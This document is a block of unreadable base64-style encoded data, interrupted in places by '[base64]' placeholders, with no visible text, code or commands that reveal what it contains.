Nw+zlCSLMOvgD3o2au40Ho+W8eEqtfK84LL/1KfkV2X8385OUCT8R0ehGgfBZwqhXIMCIE16+/EPU1Yt251E26pGmgBe2CCs6/bveYk2Z/OzR8LephIfeZswmjoFtLwFylLUgIiBFV5sCRKNRf8K4FfOwcH0a8GU9hzGqExIhzL0Lz3hcTuxlOVQCA+pQADwYcWZx/QQmlJ77fZYPgQ0MiuIiURjUDDoPtYAiqjEvjwb4yomgu3PcAgAGIZx0g5fGCdoFJ84lvaCtbxV4oLd6JphQuRpYNZVqkxyyOIxQCUOa0qK+j0vhdD6xIeLaUQXDq+BiOS9IA+f6DoYEDFEjH5K8lCBSI9t6sUUu5lj09GmICRiXKkUFHWsCbJeMIEWCJXg6b2q/aE+69a6+cMsYsRjfn8mcqD8eqpRBxOFYJLfKY+zW2Tk2lHhPwTfil9QgDouhHZoiacM4ziHJObFo6VuW6RKkM1/wo0E9ym0wkw7df2G+BXLRBLd05pFjLEMcrnhThthqGhMOOVXQch5fAVFfmu2U5ExOUKqI0hsnjtqfI8TRSolwyXSXj28nOpMbbQGCSbDzD88FqK2vDZnpx3YA3nQVnvI+2k12gdx/mxGCcIPsUFZ35mz2rRcYuz23m3XIFhm1ChbFs9MR5TTiN4i0+w18JYFdeTXSi35Xa9gxbJcYVhki71ys68u8iv2UPLw4thW8JfL39LCl2DhjBzfO1Y0XZfYMh+O+5nVcqR5M3i4GALtb08Mjm8T6Xjy1paYAGBN35BlJFZ5b1nExjla2+ja/tAR8XLghyFB7Sp3TaCBeyc3s25Zm02PUaf9LjKvs89egOZ6qwHPVVGycTOWe5VYYwJdJFgQ1kVhZKR2YMAJG/jVPA30AQQUZVWc5BB/cueqMtR9z3bF6IXZa3N8eBUyf4mKnf5HgHSTv/4rVW5ugsvCqi4Mu//s31ojkqQ7qd9wO6I4J1b6+y3gFT1PFw/mrNNga7AK9BAA5CQWkXrzHn5ETRbyr5iT4vmGPqC6DhnRKVr41uZ4Gqq8d7upCHeJrf+6/sDCvuzqZTl4mJmqvESQ6h1vv/1Dfk/pmQHHkofPZ5VyeP9LmsdGw33VASpOFcf63N95kvZHnuaaATWKRONPOcSvqBhwCtGcZh930pJ8S1KuGsHxDxdFSE05Toi5oHwEp1HeTbuEU9V4y37UDDkLOBdWMIUs4tLD6zoPmLMeGVg0DODuP5lmjVXXD8ojWLSb89lK/N2+po/FcXhPloUfbPObjlzz8kDQXKdAmkcMl8OvBPqF+/wHHbUVukafKZEboJddvUSszVtqGvYiCkMBZEyU2pD7rXdXDK+yJwyZi6eVlMyVaPL4Ksdb1IxUfE0DUeImBrWKC9Ou/FPn36iz1nWYNhUqI0E+BkY7QfkOz/Cyv1xgEZ6fTu3unn9G0rw54pemhDMlxkaDbfiGXLFk7wl0NOSHf4kCmahNxriPZAkRWWFa7XgqMIYoBmGBmpiqBEcDv6O6JLA6KX3mBf0jdC51jGbzZ5ZdY1txi664//tevETVCwgbxVxvAKCgeyGmQnenDWvmD8Yfa8DAU8HI50mB6FDFu53wDNhzOE4UdiCdZV2JGSFN10h1F0pSnab+cCrEl3fsmSKVtGwPo0/vkN5euGQt9Ni+JpGSXOWwoFe/Y8VRvn7yoi7m8q6EGdJkq4GKhhQ+C7hoNuCqF7c6OJ3MBIw/aB3ZrJIIDJ8FKSGj5iFzVmTviz2Ly+E7EEPQNw4Bt3ZzciTF+Q0Ryy3KTv4TtQio4ZFDf0kans7bti/8OYA97eanIp+PIbdqiVY/rTjOuKpK95qMioJ3iArTayKwSjrAsiJEmLK6UdbRu/53wyM+cyqxb/zEqJaXdLw7SncDWo5l0Ym2SRaSvH98bkrssscPKKkep1KmRlY3NBaHOqijpBuLUwUmMOvNd+mDZtEBNkxrKWswNDXKtmb1gbiyt5xd0uwBZDhusPdXxs9RFlQRLbWKj8dG2vYWTtr2Y+9bm+Rsy9K0WJMWxR1HzTzO/rrL1W8El10oFpqATdqMxoencdvMLjiN981BKyOtWPIbjo+a4zBxLuoVP9/GJpGi02xwjh63TfiQjEyqc4V9aaCtFhengXF9v76Qf4bmrQKxxEbVShFTQo1PcJmqxjvgq3P7MwRUtylX7zKHYZxnqJRsGbfrfU8WMePJxhw5gOTAUIwkPpuiACfn3WI2RnZdwUCNvaV366nEVkmIdXdrkMIox6n+iOAzqF22bwvuA8ve4xssX1pnwmRUSiU+/JQU7fb8cBPfiFguab9LY7iLuUUwQx5YR5j4fzt8O/+12TpYpt6y2XwxmqvHrgf/10Ir2nqlcO/hWOyZWQHsirJCCrKCVVHxTe74SohEk9IGqdXH15WBNJw2cTcRYzToBoanuIv2zchOtp2DR5M7rRNWp5ueAFPul2XcyseM67x2jwYzlFRR46uxrHKQ0G8GV1t6cuXw5HDj0MEpMFeeiChpc+/rRt21IRTI6K7TYtA5TO4iZV/3WO50EaSCNwjlT5J3vzBTP03lUeyQCgL5SaPSXR8xF8tnipb/JK5zRT0wi8j8jMGwlMLHO9iNjAA05u92wY01yd4rIpgCvzYmJwrcmn1ef9kL0puOPAPLZYJxgikfT1lDmJUhJmhUwTjM5lhIaJeMfISEd5IOvQKITRlsrX+JlJMgVqnZLh0iWv/j43aZd4qfregA+YOSDGV+ta2VSnNiBbzkBSlX95JxY2yiTY5tlnwKz3HGt9HK/8vk96MayVVEYlgfj/87QEXhUALra0iorrKaIIj+sLDIGGdf8zy/x1QzuxnARuUbiQbauinEojSE4map0dvwkpcmuvdX7ODJfHT5UQcelebecik93WIqCu0KSyFzTKiSQC8FwSDwDxP7u/YCeFjBJ5GqSlRxAq6MjygWdOGK4aYPO2X8Y42ap10YMJwLT8hZ42wP7jV86NWOwp6DK9xx9Yqqj/86n5ogB5zJMgx9/7uwcm1wnu/UqgO60TnSqwyETXhaeE/yiL3lU20VL9HzB5C7tig6eV3xzNqI/70G62A3Fy02A7MlfAHrG1B3hdJPNLlKFo2vEqJiugrZ/q6lbQSR7T3Z6r4SxX9sXTL1EVfKfB824UjyxT1i23DAQ5lgBPHJNbGTQ7nXweN2y3jva0PVRh0jRgcMoR9G084hUbBHL/4LEh9u+hYsCFUJBWidrC9HpEXIY+lXZioV6p5Z7ek6vLDXHNOoL1BcQ5XrgeJyJVjsf9Cg/byMF0Us8NiG9c14hacxDXdMOegGEivgU4tdtw9dCwBthwuQaWcM0rWFT4ZUdLrLhWOAyNW38QKNmId+n6OhtcQzJZ2b4zs9YvVVj6crp2Y80bURGfMrzSWVA4E0DNHonOCpdFVixRovW7qoxLqr/pOIhvhjCWdpQa1qyM4MOZ6+SawMr4eNMcPw3J4AQy5rM1FuyMb6cF0LbOfXQyYz9hQ8RJBKy7//Ylze7aNXGv07t2nX5xOZ/fueYDoFVPHn11OzCHM0enrkIv2UiJi6a8skstgGgF5Lxow6WGfFsks8eDRJOuV8aXVb2UrXws2KvJ1/j+nu1+a6QIFMz+FzNeO5XYLGuQGkNY+PS9s+eh7AHfj9fDIcqbIuOhIXIE9iJZRFlsKt0qNQF7OF+L5pE7dzeA9p2ZS8o+q78snpPNXuRzMdB4TMvGqXnxsZpk+hxA9uhxZKGUcZFAVb/[base64]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[base64]/HkK99465k4GKJXd0YSGb5XE1LprtATbckock4kSYJyy1LK4NZaGiimy75hgvUYMEXQ72mG5YwRm/PWK1yEfVu5Zrj3liGhtbZcoBaH6qw96/AboJ0JY3nCf1jGLBNH0ZYKUBnzyn2X801rr+lYHRFXVeHocunDQe6ALsQ19K2U+r8wNw0LStYXlvi0ZhQSjuRteYf6Apigt5e/FrINLzBYSE5GcjweuvoHvFms1tDamckBbPFwZrY/0m/z8JkJsJFmy/1JUZ+vCdaSW4BuYS+C6L7BGwRFp7119C+QY+ob9YiAQrzOQAzVkP9kAxWCr4K/BSUtrpDhcOlJkw4jiQnnB9AL7CYGpTwIC5f24NCcjgKB0MEbJPsGbulNVTaPEIW7VVeF/VDLlK4E3yvyE0Jgj09skNnOlffzpbwjG3v59O5thBrE2WPp7CPxOWhNkME82uthEJ/WEt9+jw5t4aoptD4jkqUDksZPPDv9+qpaFdDcICVTS9bmi+tJiKOlS4z1AvnEYJFZOih1vijrkV9Wml+64xzIVTtFemKVP3rsphLkivK/BpdDneFkRUi7TZxn1JgFXthuA02ZDBbg0oHLLeTeFwL0yyyfwxdvvIgW7E5gj5Dk6qjw0nXjHRRVdeduNmSV8X4GVCTo334O0DQsl5a8p6BGrvlYw25OnG0X3ebNx2vrTSZYpFDYWFuS3IhAlYgmxIiqxTb8NabDfZ2qIrV4kYGV2OF3FE0iCIiwh4XrrNb/GeqHF7GYMsF6qq4KCqWrdtJ/LOB5P1vqXo38VPFYnwtnjfRrK4NYuvHpuxkJn2boXRGAHWWrUmgb1QJAfKLsysa1djz0YCtg8P2Rs9mbhtjoO6LzPIgPQ8+VtDq7Ssv+bKge6RM/1jY5jzKZlH67AsA6j4ZTNEo3imxy+7ywmASGbkLLHrMrQUVhp04dBJbKYuO/NhH79LcMXzCX9APqPiZKyIqEdYvecvOnfAfD/Jwoj0VASOecKzm35J7c3dTQ0xz/NnVBAkR+Z2LgKmzS4aY5tb2QrQ+NZL0ouoQzWTEmQyT4Z0NvNH2UE0h9NGQmDH0yzrw07g7bjyStEjT2+qAA0swjcf4UbKUjT+DiFkeXezbx8zqlQ5k4a3ICzVoB+BXE7+cBfD+Zql8/yAuFMcbDfduWgCg25n38ituzvw7cSFw05JbMka/ha4oXzw41req6Z61btpEv8h5/8scacFkZZP1vk4/2+BrbMxI68MXmigLyYVtg8e6/f1CqjFQ12agu/s3W1C3nu01AvzJe9igrSnHYsmaBO+/[base64]/M/r6R9AvnsGLwtd4S+9RzWqRz5/[base64]/XqvnUIHbcVEkg+gTMdTF7f2LcskGVI7XUDuRA8jDoTWQito6iu9sRAYDGTm0K1b9u9EW7CFJgn4iCeT234VEHmxJd555th00nONO5M2NfXMUKhtX7BMYgxStqRU0LDzV48mLHrn/p2bDLu+JnADb+Gzdc3g9ua3gllLxkK6tLKTcelQidktKyi4n29Gu6+aOv3fffADC3+/BHCpceCueOFnxd7alHQAvcqGHjxDlYYhMKeUM9wG86Ho4ydGs0/[base64]/[base64]/1XKfm2iGr+Au3vzIFWPWSKRfAYxnABZ97ZPEcx2XSIaXDw30HX57F1FTrpbegjgnR2ngjSG7FftH3m+mHYq7Hf9xMwEDypxerpRxyUpD2ubTxRHBNAALgIKLmLmi8eQIyBastdeFlsstC+EZOFi4h4QwXE2W1tS1sRMeNHxyGrAuGjcUx76jfq5mh318bQ/rrF1IUDEJPbevB5bPWSenbw+d3u/[base64]/kiXK/1LLxeUPvZOyJ7+nG5v8WBa3oukmDwr7ettXxr31Cqp0M0zhUxnX5gv77sBNKFkF394N1roSVk7RCZvkwrq6UJadK0V+FM+tQ1abUS2FIPhmKKSk2weVOBWPgWC5qvvwHJICQJCuP2KGhQRsVmW84QIaALOiujoqzeTkr+SckNNhnzWpwJEY4aBFxsa3Ty/blDRYYZEVzCilhFZ4BHlk+CXJ02ktxqLxJ2ks4KerYTZJpPQq7UeGsdOPTL5o6gpuwsfegVBSaaVAK3zjlf/[base64]/sjNUVwielk97saRkG2o8DMwmWSHxsVFkW8ja8Y5UNpjnMLviWF0KlYhZpjYQs8I7Qcha6frFVgQTPGH9yP7kjdkCqTlVwJhq+SlZiW80k4wbCr2a+GGTssJ/q0Rwv8yj36HeJc+9IQ+Dn47V5l3IGeOT+OiXWMVSOcu0Ky1fI4RvdzsSH3EKsgpJ0s+C4pnfy8/oCg3GA0DLqEnbw7Ia/MQIqza9o4E19osIJI8UXj2frAiOT5DwV/e+RGdcTCbvOdhYXKLQeUBwtrO/ItosiPfFEfU4hkKNPeylBGsbnMvu7RVi6n5J+w6V9nPoy7QgTQxnmE0+FtFGOVuJ/JNZxt9GXgwQEZN5+T8sG8qQYCTWdv2Jj34hqZjCzHohHpfBPSX35kHe6DEL3PfQwC656aaAtiS7t4oXwEfgAWnOktfwzZzAvzSp68BigvRnbI1opBnzpgocgVarpvJPVkkEHKyTf+VcvSyglnM0p/y5W4w8QNAV2+Hfds+bumOkyoHkvCa/NW0G1/95RPdT6LBKQdlaBSGyaCfLVuPDRAdHsPkgZBtmG3xd13/WyOmCp6/Y7DiWWQzvhhVhqBG+AD+kEzKejK9j0ADMg6+mDtiPzPEkZUbOTqSq5jl61nFb7lmlMk0uprmShr+zmkmBFOk7C4bVW1JeSC1J58ka4YfzKSLDj1fk0VrPDRxruWwSgTk0tD9KOpy4QFVvCogSvdSLVJOoVGF/HLsxletEemPYaI0RioPU3oBLblh10EBH2zotPmmgcrSct8cyekQsr/dt8Nho22SRDKlDabd/[base64]/mL1X2cv0HgM7EDf5WTSoLrEyRm2eFOY8VovqpzvUD2w+Uuw4q7oIYp3PiB9b+HyjNxmPK62us0x9fmbBOJBUy1ZNdDyMxvoSno2LAU0l8zkf8T2Xkfwlk9S7FNXevULxccudN4U1Bxl5o4sXawBVpzLl1gU19o+vDgiUrNxJhmnNTUQCX2xl++hX/ZHJ7dRAgV2OKbWV8mEv9nMxBHl3ehhGijOCum/l0HGCybDXjvU5447JU+KHA+fXaRSxFBQ9iid1zdLLvOOgVVLn5bstNkWrSNAoh9OCtKv5fiWSTPsm8qu0p3wCF+aPfgc+H1R7pQc0McEOQwKUorHRCD0IV7X8NGORTZPDiW+iLhh9VNMnrzr/oi0Anzmn//gVAvIpyXKioKVRudIf62zRPLxlEJfHDHVT5Xqbad9OMqXzQ1ScVRm/8PFGQYyWL4F6r4GqlAmzzKQwVNcYK7ik6vr0xTmlMJaGbF5o50+BTy4O8rESrZ/zTuSUJucfEpJ6kYoy+J2eYxaYCWbf8T1E+iuFGvBBPxqLYz9YRorjDIRMVzGb6zJCBNp7E+t1/kgcvbk7PoMGTbZDaq2GGPa29ZdLzx45hcomrQzRQ+Ydc4iqeTsZbv5LvVMi861zVJCEyptmBkagN/1d/4WmiH617YN1mEzOQtLQFWsuZkz7YsBIed/tC8h81TJc6V6ro8rHloXli71ObIKJPX8ywBi0tvQPqPcUi4+Zs+XvHCt28ZJbLGmVk/Old44EHrPK/CZy1hkyVPAgFZr/XZhNIsUJxZWIRamJIftwH7EPmp+AUmBHOYPVHudL0I3ky3o4RtShkEmRvdZA8faT5Op3OpF/wkCoJJAktiyFIPirtORB/pMCpGKLysj6pMB1mvEXczrVrGleIIAl8QIaVKqMIgXvLNiB2Tb1na4Iv7MLgieNf+j+2ddfKfvZ8MPsHmy/vkfjQ6gNkn6BC+Q0iHFh6HYE+zfg7+mWkvgiKm5B75y7YjY1iFBpygzVzNaj9odsCKwz8asDhN+6XGPpj9PJ1LTtfuihY4VH+NlTf0+K7xGom4qxdy5+MYcUq8bI+sLQo0nJEuD+xhDODVK9g+pDj4hSnma6R67aSAaTNTxW49/SkEHGAOaIAO15B4HVXcEPltyuIPcTrbnfL+K/Pt4WaVtpGIdo2Vvhoyoxy/[base64]/ZAo9Bu+yk7bIqAvwIt3Iza7w5Uqpa2bORjbO3Sg3rdioV/[base64]/mNdvAzgRPOPEkG6seNdjv2ATGa0WzKus5qH9OEl/i6cUggx1A/[base64]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[base64]/[base64]/Hb/snWkjbt72vaUk53qQiR7DcMquvgkYZgo3/hvxaqkWvGIb0f2eolJ8lFL6oS2gWLPu/w5MuJTUU8fnBiYgv8bFsz3vRMy1XWtGczzjLMaxiqXTfPfPxwKbozqx6IeKbLWNRB0yZseYe7F77ait52E8cxZ2vsdt3+4J5Pb453Rp3NGumlSeZ0VuQDWNQ83edMV6C/+6tkw5uUsEGx56Fcge+LmwqQV1fEE9lwm8vBP6f1JclOt1jdQ1JyqS7AOzh7eHY7w7vJC9fE+kGjgswfI/byJWYFQuk5EZXQTwDtGHIFentYHrhKW9kSdh4dNo3g185JT3mFBlC9xdpHxvgDT44F5HNe1dBBVLPlYX3r980R/P8LVgAXNlywyAVDqIIBxOPp0qI8ioN/avi3mNwKT/ARol3GQqNKWv+HWoOjf/j3u9qfzEc5Gzu3zv3UjkoS6vnhaOkqAxsGw0LwbDaD0dYIRS13UTdkIbod5NrjqfFmAL/NS/X15cSF85ACRJfOJ/0bK32fXTguoBA4Bo1otYeHw5CKaF1jIcDFV9xKu/7qxQeCnlbkWhiLOp6t25sld4Bu9xAVtXHcm3GQJcRSXZksQKfXEYLIWuVs5fcJiZyTTVRz3Cw7fDa664hdIdjg1/[base64]/pR2S5f2uXlRy4ekkgdGvhdz44rMyKTdNyqImbBiFMifYQe6VjFQMOpz54dPgy8feOB4WNyrEAamnLDKeypiZ0YoDp0pD0Q3LeN/EOx+61dqawHX1ITrR6C6icyfaVgRdW/dFWXdDcrS4p828O5DfvAGYPUOwZMxMXiJIrdw8d6qWaCUxmKS70rFMWj8akbgPsxA4lrKbkPDDrvovpt/J2j/zrSDo2X4yew7NT0wYbErKzJ54PjgSbAMvRPgp5/m8yf5bnCaSwirG7xpntAptnubEMnHmUxTFAPfRuWSL7IdQIxYWtkoy3Jgw524ONDgZqDDJxQKuK5YcHnOWKBk2nzh/HYoQuLfzg7XHqVEgJ1rkTDG8geGxMaAD4kYTxkptSgVYCspe67AL13mHYHfyAjhY+enQiVgk1GKqew/Y28xurR2UwlWFOqZkgRuESkVrYG0q5j5Ey9g0vVoW66RdgYnj8r9kt+fept4MvFJp+JXmJl4QVx88bdOMKkJX7nE03ws11/zTu22M5CmJd5j2GBK6DKYKByxOQrWyoAqISw+YNWkPSrSX8cXrIuJ5izWL1PKub65clCvfriyetl3q8cdueU0TAKBRosavY5eMM1sScUMzjkv8DOIyreqnG6UumXkfaxw5xMAaORv9yTjh4n1mZ+XCZQwobhnpASLXub2UuL4sUrLAZB8czA/YnFWCRleYdrmIAW3fVfwVme32E0gs4yq9GZ9Jg5ZMmWlGVsSh152a9/Whz/LypRWmDpuHx1v4oY/LM7apGkdjJOq7JH1263AO4onsnWVQVQ6icCisa/sRiQXZlOxRaRZ4dis0PGDWVtT6IA0UvtL8abgjihGzuSIEciLgMtWQBYiaur046id/+DPhhTzBbNHgDaslKTmiHbjWX03hMJsY6bR51yrJXLkikBwpyIhM7EpdOrr2vQY9/oFekXYKuOWICL3RUV5TGf6I5KinICNIm5eWGsBvPDUcwVK74D7vUPMF3OriWB2QDf41kK2nU4NSGaF45CcUBtrmUmxUejaOFPNDimzLZOe76hmRYUrhIZha0AyPjxGfpRMnLgscww673WDBz8KPs4+JRWFzYROX4afUaIeFhdMkSrUElo5702UXWhe4jpOZHaniTz/VMgRQdLcJZurTQymQJvyK/CByBTIELw5wbNv0pWNDsWFmxvEUkm/K/eX9CCSYw51sZr3mGzVj/XHwL